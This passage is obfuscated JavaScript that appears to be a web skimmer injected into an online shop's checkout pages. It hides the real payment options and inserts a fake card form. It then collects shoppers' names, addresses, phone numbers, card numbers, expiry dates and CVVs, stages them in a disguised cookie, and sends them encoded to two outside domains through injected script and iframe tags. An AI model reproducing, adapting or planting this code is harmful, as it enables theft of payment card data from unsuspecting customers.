ath=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<d